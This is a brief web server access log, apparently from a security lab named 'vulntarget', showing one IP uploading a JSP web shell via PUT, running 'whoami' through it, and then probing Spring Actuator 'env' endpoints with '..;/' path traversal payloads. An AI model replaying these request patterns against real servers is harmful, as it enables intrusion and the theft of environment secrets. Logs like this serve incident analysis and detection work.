 IP Address Date Time Method Path Status
123.123.123.123 04/Jun/2024 14:33:37 +0800 PUT /vulntargetn.jsp/ 201
123.123.123.123 04/Jun/2024 14:33:43 +0800 GET /vulntargetn.jsp 200
123.123.123.123 04/Jun/2024 14:33:57 +0800 GET /vulntargetn.jsp?pwd=vulntarget&i=whoami 200
123.123.123.123 04/Jun/2024 14:34:10 +0800 GET /vulntargetn.jsp/..;/actuator/ 404
123.123.123.123 04/Jun/2024 14:34:10 +0800 GET /vulntargetn.jsp/..;/actuator/env 404
123.123.123.123 04/Jun/2024 14:34:12 +0800 GET /vulntargetn.jsp/..;/_manage/env 404
123.123.123.123 04/Jun/2024 14:34:13 +0800 GET /vulntargetn.jsp/..;/manage/env 404
123.123.123.123 04/Jun/2024 14:34:14 +0800 GET /vulntargetn.jsp/..;/control/env 404
123.123.123.123 04/Jun/2024 14:34:15 +0800 GET /vulntargetn.jsp/..;/actuator/;.js 404
123.123.123.123 04/Jun/2024 14:34:16 +0800 GET /vulntargetn.jsp/..;/actuator/env;.js 404